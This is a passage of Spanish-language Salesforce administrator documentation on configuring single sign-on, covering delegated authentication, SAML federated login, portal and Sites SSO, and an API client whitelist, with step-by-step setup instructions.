**•** Los proveedores de autenticación permiten que sus usuarios inicien sesión en su organización de Salesforce con sus credenciales de inicio de sesión desde un proveedor de servicios externos. Salesforce admite el protocolo de conexión OpenID que permite que los usuarios inicien sesión desde cualquier proveedor de OpenID, como Google, Paypal, LinkedIn y otros servicios que admitan la conexión OpenID. Si activa los proveedores de autenticación, Salesforce no validará una contraseña del usuario. En su lugar, Salesforce utiliza las credenciales de inicio de sesión del usuario del proveedor de servicios externos para establecer credenciales de autenticación.

Además, puede también configurar SAML para su uso con los portales así como para Sites.

#### Mejores prácticas de autenticación delegada

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los Portales de clientes y los portales de socios no están disponibles en

**Database.com**

#### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Modificar todos los datos"

Tenga en cuenta las siguientes mejores prácticas a la hora de implementar el inicio de sesión único de autenticación delegada para su organización.

- **•** La implementación del servicio Web de su organización debe ser accesible a través de servidores de Salesforce. Esto significa que debe implementar el servicio Web en un servidor en su DMZ. Recuerde utilizar el nombre DNS externo de su servidor cuando ingrese la URL de puerta de enlace delegada en la sección Autenticación delegada en Salesforce (en Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación seleccione **Configuración de inicio de sesión único**).
- **•** Si Salesforce y su sistema no pueden conectarse o la solicitud tarda más de 10 segundos en procesarse, el intento de inicio de sesión fallará. Se enviará un error al usuario indicando que el servicio de autenticación de su compañía está fallando.
- **•** Los espacios de nombre, nombres de elementos y mayúsculas y minúsculas deben ser exactos en las solicitudes de SOAP. Siempre que sea posible, genere su código auxiliar de servidor desde el WSDL para asegurar su precisión.

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

- **•** Por motivos de seguridad, sus servicios Web deben estar disponible a través de TLS. Debe utilizar un certificado de un proveedor de confianza, como Verisign o Thawte. Si desea una lista completa de los proveedores de confianza, haga contacto con Salesforce.
- **•** La dirección IP que originó la solicitud de inicio de sesión es IP de origen. Utilice esta información para restringir el acceso en función de la ubicación del usuario. Tenga en cuenta que la función de Salesforce que valida los intervalos de IP de inicio de sesión sigue siendo efectiva para los usuarios de inicio de sesión único. Para obtener más información, consulte [Configuración de restricciones](#page-850-0) [del inicio de sesión](#page-850-0) en la página 845.
- **•** Puede que sea necesario asignar los nombres de usuario internos de su organización a nombres de usuario de Salesforce. Si su organización no sigue una asignación estándar, deberá ampliar su esquema de base de datos de usuarios (por ejemplo, Active Directory) para que incluya el nombre de usuario de Salesforce como un atributo de una cuenta de usuario. A continuación, su servicio de autenticación podrá utilizar este atributo para volver a asignarlo a una cuenta de usuario.
- **•** Le recomendamos que no active el inicio de sesión único para administradores del sistema. Si los administradores del sistema son usuarios con inicio de sesión único y su servidor de inicio de sesión único tiene un fallo de funcionamiento, no tendrán ninguna forma de iniciar sesión en Salesforce. Los administradores del sistema deben poder iniciar sesión en Salesforce en cualquier momento para poder desactivar el inicio de sesión único en caso de problemas.
- **•** Recomendamos que utilice una cuenta de Developer Edition o un Sandbox para desarrollar una solución de inicio de sesión único antes de implementarla en su organización. Para solicitar una cuenta de Developer Edition gratuita, vaya a [developer.salesforce.com](https://developer.salesforce.com/).
- **•** Asegúrese de comprobar su implementación con clientes de Salesforce como Salesforce for Outlook, Connect for Office y Connect Offline. Para obtener más información, consulte [Inicio de sesión único para clientes de Salesforce](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

# Mejores prácticas de autenticación federada con SAML

Tenga en cuenta las siguientes mejores prácticas a la hora de implementar el inicio de sesión único federada con SAML para su organización.

- **•** Obtenga el valor de la URL de inicio de sesión de Salesforce de la página Configuración de inicio de sesión único y póngalo en el correspondiente parámetro de configuración de su proveedor de identidad (a veces denominado "URL de destinatario").
- **•** Salesforce permite un desfase horario de tres minutos como máximo con su servidor IDP, por lo que deberá asegurarse de que el reloj de su servidor está actualizado.
- **•** Si no puede iniciar sesión con una afirmación SAML, compruebe siempre el historial de inicio de sesión y anote el mensaje de error. Utilice el validador de afirmación SAML en la página Configuración de inicio de sesión único para solucionar los problemas.
- **•** Puede que sea necesario asignar los nombres de usuario internos de su organización a nombres de usuario de Salesforce. Para ello tiene dos opciones: añadir un identificador único al campo FederationIdentifier de cada usuario de Salesforce o ampliar su esquema de base de datos de usuarios (por ejemplo, Active Directory) para incluir el nombre de usuario de Salesforce como un atributo de una cuenta de usuario. Seleccione la opción correspondiente del campo SAML User ID Type y configure su servicio de autenticación para enviar al identificador en afirmaciones SAML.
- **•** Antes de permitir a los usuarios iniciar sesión con una afirmación SAML, active la preferencia de organización SAML e ingrese todas las configuraciones necesarias.
- **•** Utilice la función Mi dominio para evitar que los usuarios inicien sesión en Salesforce directamente y otorgue a los administradores un mayor control sobre las políticas de inicio de sesión. Puede utilizar los parámetros de URL proporcionados en el valor de URL de inicio de sesión de Salesforce desde la página de configuración Ajustes de inicio de sesión único con su dominio personalizado.

Por ejemplo, si la URL de inicio de sesión de Salesforce es https://login.salesforce.com/?saml=02HKiP...

Puede utilizar https://<my\_domain\_name>.my.salesforce.com/?saml=02HKiP...

**•** Recomendamos que utilice un Sandbox o una cuenta de Developer Edition para probar una solución de inicio de sesión único con SAML. Para solicitar una cuenta de Developer Edition gratuita, vaya a [developer.salesforce.com](https://developer.salesforce.com/).

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

- **•** Las copias de entornos sandbox se realizan con la autenticación federada con SAML desactivada. Se conservará cualquier información de configuración, excepto el valor de URL de inicio de sesión de Salesforce. La URL de inicio de sesión de Salesforce se actualiza para coincidir con la URL de su Sandbox, por ejemplo http://cs1.salesforce.com, cuando vuelva a activar SAML. Para activar SAML en el entorno sandbox, desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único**; luego haga clic en **Modificar** y seleccione SAML activado.
- **•** Su proveedor de identidad debe permitirle establecer la URL de público del proveedor de servicio. El valor debe coincidir con el valor Id. de entidad en la configuración de inicio de sesión único. El valor predeterminado es https://saml.salesforce.com.

# Mejores prácticas para inicio de sesión único en portales

Los portales de clientes y portales de socios no están disponibles para nuevas organizaciones en la versión Summer '13 o posterior. Utilice Comunidades en su lugar. Para obtener más información sobre el inicio de sesión único y SAML para comunidades, consulte "Configuración de SAML para comunidades" en [Información general sobre comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf). Si sigue utilizando portales, anote la siguiente información.

- **•** Únicamente SAML versión 2.0 se puede utilizar con portales.
- **•** Sólo se admiten Portales de clientes y portales de socios.
- **•** El inicio de sesión de un proveedor de servicios no se admite.
- **•** Se necesitan los atributos portal\_id y organization\_id en portales de inicio de sesión único. Si sólo se especifica uno, el usuario recibe un error.
- **•** Si los atributos portal\_id y organization\_id están rellenados en la afirmación SAML, el usuario se redirige al inicio de sesión del portal. Si ninguno de ellos está rellenado, el usuario se redirige al inicio de sesión normal de SAML de Salesforce.
- **•** Se puede utilizar más de un portal con una única organización.

#### Mejores prácticas para inicio de sesión único en Sites

- **•** Únicamente SAML versión 2.0 se puede utilizar con Sites.
- **•** Sólo se admiten Portales de clientes y portales de socios.
- **•** El inicio de sesión de un proveedor de servicios no se admite.
- **•** Se necesitan los atributos portal\_id, organization\_id y siteUrl en Sites de inicio de sesión único. Si sólo se especifica uno, el usuario recibe un error.
- Si los tres atributos portal id, organization id y siteUrl están rellenados en la afirmación SAML, se redirige al usuario a ese inicio de sesión de Sites. Si no se rellena el atributo siteUrl y los otros dos sí, se redirige al usuario a ese inicio de sesión del portal.
- **•** Se puede utilizar más de un portal con una única organización.

#### CONSULTE TAMBIÉN

[Acerca del inicio de sesión único](#page-887-0)

# <span id="page-892-0"></span>Concepto del inicio de sesión único de autenticación delegada

Salesforce utiliza el siguiente proceso para autenticar usuarios a través de un inicio de sesión único de autenticación delegada:

- **1.** Cuando un usuario intenta iniciar sesión, ya sea online o mediante la API, Salesforce valida el nombre de usuario y comprueba los permisos y la configuración de acceso del usuario.
- **2.** Si el usuario tiene el permiso "¿Está activado el inicio de sesión único?", Salesforce no validará el nombre de usuario y contraseña. En su lugar, la llamada de servicios Web se realiza a la organización del usuario, pidiendo que valide el nombre de usuario y contraseña.



Nota: Salesforce no almacena, registra ni visualiza la contraseña de ninguna forma. Se desecha inmediatamente tras la finalización del proceso.

- **3.** La llamada al servicio Web transfiere el nombre de usuario, contraseña e IP de origen a su servicio Web. (La IP de origen es la dirección IP que originó la solicitud de inicio de sesión. Debe crear e implementar la instalación del servicio Web al que se pueda acceder mediante servidores de Salesforce.)
- **4.** Su implementación del servicio Web valida la información transferida y devuelve verdadero o falso.
- **5.** Si la respuesta es verdadero, el proceso de inicio de sesión continúa, se genera una nueva sesión y el usuario entra en la aplicación. Si se devuelve falso, se informa al usuario de que su combinación de nombre de usuario y contraseña no es válida.
- Nota: Puede haber un pequeño retraso antes de que un usuario pueda iniciar sesión después de que se le conceda la autenticación delegada debido al tiempo requerido para que la cuenta de usuario se vuelva disponible en la organización.

#### CONSULTE TAMBIÉN

[Acerca del inicio de sesión único](#page-887-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Modificar todos los datos"

# <span id="page-893-0"></span>Configuración de Salesforce para la autenticación delegada

Para activar el inicio de sesión único de autenticación delegada (SSO) para su organización:

- **1.** Haga contacto con Salesforce para activar el inicio de sesión único con autenticación delegada para su organización.
- **2.** Cree su servicio Web de inicio de sesión único:
	- **a.** En Salesforce, descargue el archivo WSDL (Web Services Description Language) AuthenticationService.wsdl desde Configuración ingresando *Descargar WSDL de autenticación delegada* en el cuadro Búsqueda rápida y seleccionando a continuación **Descargar WSDL de autenticación delegada**. El WSDL describe el servicio de inicio de sesión único de autenticación delegada y puede utilizarse para generar automáticamente un código auxiliar en el lado del servidor al que podrá agregar su implementación específica. Por ejemplo, en la herramienta WSDL2Java de Apache Axis, puede utilizar el modificador --server-side. En la herramienta wsdl.exe de .NET, puede utilizar el modificador /server.

Si desea una muestra de solicitud y respuesta, consulte [Mensaje SOAP de muestra de](#page-915-0) [autenticación delegada](#page-915-0) en la página 910.

**b.** Añada un vínculo a la intranet de su compañía o a otro sitio de acceso interno para que tome las credenciales autenticadas del usuario y las transfiera a través de un HTTP POST a la página de inicio de Salesforce.

Como Salesforce no utiliza el campo contraseña para otra función que no sea devolvérsela, no tiene que enviar una contraseña en este campo. En su lugar, puede transferir otro token de autenticación, como un billete Kerberos para que las contraseñas reales de su compañía no se transfieran desde o hacia Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Modificar todos los datos"

Puede configurar la autoridad de autenticación delegada de Salesforce para permitir únicamente los tokens o para aceptar tokens o contraseñas. Si la autoridad sólo acepta tokens, un usuario de Salesforce no podrá iniciar sesión directamente en Salesforce, ya que no podrá crear un token válido. Sin embargo, muchas compañías optan por permitir tanto tokens como contraseñas. En este entorno, el usuario podrá seguir iniciando sesión en Salesforce a través de la página de inicio de sesión.

Cuando el servidor de Salesforce le devuelva estas credenciales en el mensaje Autenticar, compruébelas y el usuario obtendrá acceso a la aplicación.

**3.** En Salesforce, especifique su URL de puerta de enlace de inicio de sesión único desde Configuración ingresando *Inicio de sesión único* en el cuadro Búsqueda rápida, seleccionando **Configuración de inicio de sesión único** y luego haciendo clic en **Modificar**. Ingrese el URL en el cuadro de texto **URL de puerta de enlace delegada**.

Por razones de seguridad, Salesforce restringe los puertos de salida que puede especificar a uno de los siguientes:

- **•** 80: este puerto sólo acepta conexiones HTTP.
- **•** 443: este puerto sólo acepta conexiones HTTPS.
- **•** 1024–66535 (incluido): estos puertos aceptan conexiones HTTP o HTTPS.
- **4.** Asimismo, marque la casilla **Forzar llamada de autenticación delegada**.
	- Nota: Cuando esta casilla no esté seleccionada, no se realizará ninguna llamada al punto de extremo de SSO si el intento de inicio de sesión falla por primera vez debido a las restricciones de inicio de sesión dentro de la organización de Salesforce. Si debe registrar cada intento de inicio de sesión, marque entonces esta casilla para forzar una llamada al punto de extremo de SSO independientemente de los fallos de restricción del inicio de sesión.

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

- **5.** Active el permiso de inicio de sesión único.
- Importante: Para obtener información sobre cómo visualizar los errores de inicio de sesión, consulte [Visualización de errores de](#page-895-0) [inicio de sesión único](#page-895-0) en la página 890.

## CONSULTE TAMBIÉN

[Acerca del inicio de sesión único](#page-887-0) [Concepto del inicio de sesión único de autenticación delegada](#page-892-0)

# <span id="page-894-0"></span>Controlar el acceso de cliente de API individual a su organización de Salesforce

Con la lista blanca de cliente de API, restrinja todas las aplicaciones de cliente de API, como el Cargador de datos, para requerir la aprobación de administrador, a menos que el conjunto de permisos o perfil de usuario tenga el permiso "Utilizar cualquier cliente de API".

Los administradores podrían otorgar a algunos usuarios el acceso de API a través del permiso "API activada". Una vez otorgado, este permiso permite a los usuarios acceder a la API a través de cualquier cliente (como el Cargador de datos, Salesforce1, Salesforce for Outlook o la Herramienta de migración Force.com). Para un mayor control de las aplicaciones que el usuario puede utilizar para el acceso de API, puede implementar Lista blanca de cliente de API. Esta función aprovecha las funciones de autorización existentes de aplicaciones conectadas. Con Lista blanca de cliente de API, un administrador puede aprobar o bloquear el acceso de aplicación cliente individual para cada aplicación conectada asociada. Se deniega el acceso a todas las aplicaciones cliente que no están configuradas como aplicaciones conectadas. Si no está utilizando aplicaciones conectadas, puede flexibilizar esta restricción para usuarios individuales asignándoles un perfil o conjunto de permisos con "Utilizar cualquier cliente de API" activado.

Nota: Haga contacto con Salesforce para activar Lista blanca de cliente de API. Una vez activado, se restringe todo el acceso de cliente hasta que se habilite explícitamente por el administrador. Esta restricción podrían bloquear el acceso a aplicaciones que sus usuarios ya están utilizando. Antes de activar esta función, debe configurar y aprobar aplicaciones conectadas para cualquier aplicación cliente que desea que sus usuarios continúen utilizando u otorgue a los usuarios un perfil o conjunto de permisos con "Utilizar cualquier cliente de API".

Para configurar Lista blanca de cliente de API, haga lo siguiente.

- **1.** Para obtener esta funcionalidad activada para su organización, haga contacto con Salesforce.
- **2.** Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **3.** En Configuración de acceso de aplicación, haga clic en **Modificar**.
- **4.** Seleccione **Limite el acceso de API a las aplicaciones conectadas instaladas con la política Los usuarios aprobados por el administrador se han autorizado previamente"**.

Opcionalmente, seleccione **Permitir a las páginas de Visualforce omitir esta restricción** de modo que cualquier página de Visualforce que utilice la API continúe autorizada a acceder a objetos en la organización. Si activa Lista blanca de cliente de API sin seleccionar esta opción, solo estarán autorizadas aplicaciones conectadas aprobadas y las páginas de Visualforce quizás no tengan el comportamiento esperado. Además, si está desactivado, las aplicaciones de cliente que llaman getSessionId() tienen el acceso denegado. Las aplicaciones que realizan llamadas de API en Salesforce utilizando una sesión obtenida en un contexto de Visualforce tienen el acceso denegado salvo que seleccione esta casilla de verificación.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Modificar todos los datos"

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

### **5.** Haga clic en **Guardar**.

Después de seleccionar esta función, todas las aplicaciones de cliente necesitan aprobación explícita por un administrador autorizado para la organización, a menos que el usuario tenga un perfil o conjunto de permisos con "Utilizar cualquier cliente de API" activado.

Algunos componentes para aplicaciones utilizadas habitualmente se instalan automáticamente como aplicaciones conectadas en organizaciones. Estos componentes admiten aplicaciones como el Cargador de datos, Salesforce1, Workbench y mucho más. Después de seleccionar esta función, estos componentes también necesitarán aprobación, a menos que el usuario tenga un perfil o conjunto de permisos con "Utilizar cualquier cliente de API" activado. Consulte [Gestión de una aplicación conectada](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm) para obtener más información acerca de estos componentes.

# <span id="page-895-0"></span>Visualización de errores de inicio de sesión único

Si su organización ha activado el inicio de sesión único con autenticación delegada y ha incorporado una solución de inicio de sesión único, puede visualizar los errores de inicio de sesión único más recientes de su organización.

- **1.** En Configuración, ingrese *Historial de errores de autenticación delegado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de errores de autenticación delegado**.
- **2.** Puede ver el nombre de usuario, hora de inicio de sesión y el tipo de error de los 21 errores de inicios de sesión más recientes.

PERMISOS DE USUARIO

Para visualizar errores de inicio de sesión único:

**•** "Modificar todos los datos"

Nota: Haga contacto con Salesforce para saber más sobre la activación del Inicio de sesión único en su organización.

CONSULTE TAMBIÉN [Acerca del inicio de sesión único](#page-887-0)

# <span id="page-896-0"></span>Acerca de SAML

El lenguaje SAML (Security Assertion Markup Language, lenguaje de marcado de afirmación de seguridad) es un estándar basado en XML que le permite comunicar decisiones de autenticación entre un servicio y otro. Constituye la base de muchas soluciones de inicio de sesión Web. Salesforce admite SAML para inicio de sesión en Salesforce desde un portal corporativo o proveedor de identidad.

Gran parte del trabajo de configuración de inicio de sesión con SAML tiene lugar en su proveedor de identidad:

- **1.** Establezca un proveedor de identidad SAML y [recopile información](#page-897-0) acerca de cómo conectará con Salesforce. Es el proveedor que enviará solicitudes de inicio de sesión único a Salesforce.
- **2.** Proporcione información a su proveedor de identidad, como direcciones [URL para las páginas](#page-907-0) [de inicio y de cierre de sesión.](#page-907-0)
- **3.** Configure Salesforce siguiendo las instrucciones de [Ajuste de la configuración SAML para un](#page-898-0) [inicio de sesión único](#page-898-0). Este es el único paso que tiene lugar en Salesforce.

Su proveedor de identidad debe enviar afirmaciones SAML a Salesforce utilizando el perfil POST del navegador Web de inicio de sesión único de SAML. Salesforce envía respuestas SAML a la URL de inicio de sesión de proveedor de identidad especificada en Configuración ingresando *Inicio de sesión único* en el cuadro Búsqueda rápida y luego seleccionando **Configuración de inicio de sesión único**. Salesforce recibe la afirmación, la comprueba con la configuración de Salesforce y, si es cierta, permite el inicio de sesión único.

Si tiene problemas con la afirmación SAML después de configurar Salesforce para SAML, utilice el Validador de afirmación SAML para [validar la afirmación SAML.](#page-920-0) Puede que necesite obtener una afirmación SAML de su proveedor de identidad.

Si sus usuarios tienen problemas al usar SAML para iniciar sesión, puede [revisar el historial de inicio](#page-919-0) [de sesión de SAML](#page-919-0) para determinar por qué no pueden iniciar sesión y compartir información con su proveedor de identidad.

Si su proveedor de identidad admite los metadatos y ha configurado SAML con la versión 2.0, puede hacer clic en **Descargar metadatos** para descargar un archivo de configuración XML para enviarlos, que pueden cargar para configurar automáticamente los ajustes de conexión de su organización o comunidad de Salesforce.

[Trabajo con su proveedor de identidad](#page-897-0)

- [Ajuste de la configuración SAML para un inicio de sesión único](#page-898-0)
- [Vista de la configuración de inicio de sesión único](#page-902-0)
- [Valores del proveedor de identidad](#page-903-0)

[Personalizar las páginas de inicio, error, inicio de sesión y cierre de sesión de SAML](#page-907-0)

- [Afirmaciones SAML de ejemplo](#page-908-0)
- [Revisión del historial de inicios de sesión SAML](#page-919-0)
- [Validación de la configuración SAML para el inicio de sesión único](#page-920-0)
- [Errores de validación de afirmaciones SAML](#page-921-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

"Modificar todos los datos"

# <span id="page-897-0"></span>Trabajo con su proveedor de identidad

- **1.** Debe solicitar la siguiente información a su proveedor de identidad para poder configurar Salesforce para SAML.
	- **•** La versión de SAML que utiliza el proveedor de identidad (1.1 ó 2.0)
	- **•** El Id. de entidad del proveedor de identidad (también conocido como el emisor)
	- **•** Un certificado de autenticación

Sugerencia: Asegúrese de almacenar el certificado el certificado donde pueda acceder a él con el navegador. Se cargará en Salesforce en un paso posterior.

- **•** Los siguientes parámetros de afirmación SAML, según corresponda:
	- **–** Tipo de Id. de usuario de SAML
	- **–** Ubicación de Id. de usuario de SAML
	- **–** Nombre de atributo
	- **–** URI de atributo
	- **–** Formato de Id. de nombre

Nota: Los formatos de Id. de nombre, Nombre de atributo y URI de atributo sólo son necesarios si la [Ubicación](#page-898-0) de Id. de usuario de SAML es un elemento Atributo, y no el elemento identificador de nombre de una declaración de asunto.

Sugerencia: Para configurar el inicio de sesión único rápidamente, puede importar ajustes de SAML 2.0 desde un archivo XML (o una URL que señala el archivo) en la página Configuración del inicio de sesión único. Obtenga el archivo XML de su proveedor de identidad.

También puede que desee compartir [más información](#page-903-0) sobre estos valores con su proveedor de identidad.

Sugerencia: Active Salesforce para SAML y tome una captura de pantalla de la página para su proveedor de identidad. Desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único**, haga clic en **Modificar** y seleccione SAML activado.

**2.** Coopere con su proveedor de identidad para configurar las [páginas de inicio, inicio de sesión](#page-907-0) [y final de sesión.](#page-907-0)

**3.** Comparta las [afirmaciones SAML de ejemplo](#page-908-0) con su proveedor de identidad para que éste pueda determinar el formato que exige Salesforce para que los inicios de sesión único se realicen con éxito.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Modificar todos los datos"

CONSULTE TAMBIÉN [Acerca de SAML](#page-896-0)

# <span id="page-898-0"></span>Ajuste de la configuración SAML para un inicio de sesión único

Desde esta página, puede configurar su organización para utilizar el inicio de sesión único. También puede configurar la provisión a tiempo. Trabaje con su proveedor de identidad para configurar adecuadamente estos ajustes. Para obtener más información acerca del inicio de sesión único, consulte [Acerca del inicio de sesión único.](#page-887-0) Para obtener más información acerca del aprovisionamiento Justo a tiempo, consulte [Acerca de Aprovisionamiento Justo a tiempo](#page-922-0).

Para configurar la configuración SAML para un inicio de sesión único desde el proveedor de identidad corporativa en Salesforce:

- **1.** [Reúna información de su proveedor de identidad.](#page-897-0)
- **2.** [Proporcione información a su proveedor de identidad.](#page-903-0)
- **3.** [Configure el inicio de sesión único.](#page-898-1)
- **4.** [Configure un proveedor de identidad para cifrar afirmaciones SAML \(opcional\).](#page-899-0)
- **5.** [Active el aprovisionamiento de usuario oportuno \(opcional\).](#page-900-0)
- <span id="page-898-1"></span>**6.** [Modifique el gestor de JIT de SAML](#page-900-1) si ha seleccionado JIT de SAML personalizado con gestor de Apex para el aprovisionamiento oportuno.
- **7.** [Pruebe la conexión con inicio de sesión único.](#page-901-0)

#### Configurar el inicio de sesión único

- **1.** En Salesforce, desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único** y haga clic en **Modificar**.
- **2.** Seleccione SAML Activado. Debe activar SAML para ver los ajustes de inicio de sesión único SAML.
- **3.** Especifique la versión de SAML que utiliza su proveedor de identidad.
- **4.** Haga clic en **Guardar**.
- **5.** En Configuración de inicio de sesión único de SAML, haga clic en el botón apropiado para crear una nueva configuración.
	- **• Nuevo**: Especifique todos los parámetros manualmente.
	- **• Nuevo a partir del archivo de metadatos**: Importe los ajustes de SAML 2.0 desde un archivo XML desde su proveedor de identidad. Esta opción lee el archivo XML y lo utiliza para completar el máximo número posible de configuraciones.

 $\mathbf{Z}$ Nota: Si su archivo XML contiene información para más de una configuración, se utilizará la primera configuración que aparezca en el archivo XML.

- **• Nuevo a partir de la URL de metadatos**: Importe ajustes de SAML 2.0 desde una URL pública. Esta opción lee el archivo XML ubicado en una URL pública y lo utiliza para completar el máximo número posible de configuraciones. Se debe agregar la URL a Configuración de sitio remoto para acceder a ella desde su organización de Salesforce.
- **6.** Otorgue a este ajuste un **Nombre** de referencia dentro de su organización.

Salesforce inserta el valor **Nombre de la API** correspondiente, que puede personalizar si es necesario.

**7.** Ingrese el Emisor. A menudo se hace referencia a él como el Id. de entidad del proveedor de identidad.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

"Modificar todos los datos"

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

**8.** Si su organización de Salesforce tiene [dominios](#page-870-0) implementados, especifique si desea utilizar el dominio básico (https://saml.salesforce.com) o el dominio personalizado de **Id. de entidad**. Debe compartir esta información con su proveedor de identidad.



- **9.** Para el Certificado de proveedor de identidad, use el botón **Examinar** para encontrar y cargar el certificado de autenticación emitido por su proveedor de identidad.
- **10.** Para Certificado de firma de solicitud, seleccione el certificado que desee de los guardados en su configuración de **Gestión de certificados y claves**.
- **11.** Para el Método de firma de solicitud, seleccione el algoritmo de hash para solicitudes cifradas, ya sea RSA-SHA1 o RSA-SHA256.
- **12.** Opcionalmente, si el proveedor de identidad cifra afirmaciones SAML, seleccione el Certificado de descifrado de afirmación que están utilizando de entre las guardadas en su configuración de **Gestión de certificados y claves**. Este campo solamente está disponible si su organización admite varias configuraciones de inicio de sesión único. Para obtener más información, consulte [Configurar un proveedor de identidad para cifrar afirmaciones SAML.](#page-899-0)
- **13.** En Tipo de identidad de SAML, Ubicación de entidad de SAML y otros campos descritos en [Valores del](#page-903-0) [proveedor de identidad](#page-903-0), especifique los valores proporcionados por su proveedor de identidad como corresponda.
- **14.** Para El proveedor de servicio ha iniciado el enlace de solicitud, seleccione el valor adecuado basándose en la información proporcionada por su proveedor de identidad.
- **15.** Para SAML 2.0, si su proveedor de identidad tiene páginas de inicio o cierre de sesión específicas, especifíquelas en **URL de inicio de sesión de proveedor de identidad** y **URL de fin de sesión de proveedor de identidad**, respectivamente.

Nota: Estos campos aparecen en organizaciones con Developer Edition y Sandbox de manera predeterminada y en organizaciones de producción sólo si se habilita Mi dominio. Los campos no aparecen en organizaciones de prueba ni en Sandbox vinculados a organizaciones de prueba.

- **16.** Para la URL personalizada del error, especifique la URL de la página a la que los usuarios deben dirigirse si hay un error durante el inicio de sesión SAML. Debe ser una página a la que pueda accederse públicamente, como una página Visualforce de sitio público. La URL puede ser absoluta o relativa.
- **17.** Opcionalmente, configure el aprovisionamiento de usuario oportuno. Para obtener más información, consulte [Activar](#page-900-0) [aprovisionamiento de usuario oportuno](#page-900-0) y [Acerca del aprovisionamiento oportuno para SAML.](#page-922-0).

#### <span id="page-899-0"></span>**18.** Haga clic en **Guardar**.

Si su proveedor de identidad admite los metadatos y ha configurado SAML con la versión 2.0, puede hacer clic en **Descargar metadatos** para descargar un archivo de configuración XML para enviarlos, que pueden cargar para configurar automáticamente los ajustes de conexión de su organización o comunidad de Salesforce.

## Configurar un proveedor de identidad para cifrar afirmaciones SAML

Cuando Salesforce es el proveedor de servicio para afirmaciones SAML entrantes, puede seleccionar un certificado guardado para descifrar afirmaciones entrantes de proveedores de identidad externos. Necesita proporcionar una copia de este certificado al proveedor de identidad.

- **1.** En la página Configuración de inicio de sesión único, agregue una nueva configuración de SAML.
- **2.** En el campo Certificado de descifrado de afirmación, especifique el certificado para el cifrado de entre los guardados en su configuración de **Gestión de certificados y claves**.
